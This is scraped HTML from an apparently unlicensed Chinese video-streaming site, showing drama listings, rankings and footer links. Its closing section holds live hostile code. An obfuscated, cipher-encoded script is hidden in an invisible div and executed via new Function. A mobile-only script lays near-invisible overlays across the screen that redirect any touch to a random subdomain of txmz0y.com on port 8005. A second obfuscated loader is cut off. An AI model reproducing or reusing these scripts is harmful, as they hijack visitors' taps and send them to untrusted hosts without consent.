title="其实不是初恋" data-original="https://hongniuzyimage.com/cover/3e4a788aa55f385fb2d7522f3f079bd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271938.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/271760.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271760.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/271578.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271578.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/271571.html" title="半醒" data-original="https://hongniuzyimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271571.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/271983.html" title="太平年" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ddae23bb69439eaa0c07084c23001a69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/271983.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保境安民”，</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“你比星光美丽”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="240192" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="红妆问佳人" href="/video/271125.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://hongniuzyimage.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">红妆问佳人</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;奇幻,爱情,剧情,内地剧,国产</p><p><span class="vodlist_sub">状态：第24集已完结</span></p></div></a></li><li class="part_eone"><a href="/video/257533.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>贵嫡</a></li><li class="part_eone"><a href="/video/266171.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>狐妖皇嫂</a></li><li class="part_eone"><a href="/video/145144.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>Rebekah快乐歌舞团</a></li><li class="part_eone"><a href="/video/259372.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>你的太阳</a></li><li class="part_eone"><a href="/video/261053.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>锦绣宅心</a></li><li class="part_eone"><a href="/video/269108.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>天地传奇</a></li><li class="part_eone"><a href="/video/264323.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>怪物</a></li><li class="part_eone"><a href="/video/263100.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>美娇娘探案社</a></li><li class="part_eone"><a href="/video/268985.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>苍月无烬</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="240192" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jxsxlbl.com/" title="星辰影院">星辰影院</a>提供无删减高清电影、综艺节目、热血动漫、热门电视剧免费在线观看</p><p>Copyright © 2022 jxsxlbl.com All Rights Reserved</p><p>皖ICP备30118219号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jxsxlbl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD 